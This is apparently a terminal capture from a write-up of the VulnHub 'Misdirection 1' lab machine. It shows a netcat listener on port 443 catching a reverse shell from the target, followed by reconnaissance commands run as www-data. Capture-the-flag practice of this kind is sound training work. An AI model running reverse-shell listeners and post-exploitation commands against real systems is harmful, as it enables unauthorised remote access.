 root@kali: ~/toolbox/data/writeups/vulnhub.misdirection1 # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.183] from (UNKNOWN) [192.168.92.187] 48274
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$ uname -a
Linux misdirection 4.15.0-50-generic #54-Ubuntu SMP Mon May 6 18:46:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.92.187  netmask 255.255.255.0  broadcast 192.168.92.255
        inet6 fe80::20c:29ff:fef0:f4ae  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:f0:f4:ae  txqueuelen 1000  (Ethernet)
        RX packets 847916  bytes 329992802 (329.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 624984  bytes 125640093 (125.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0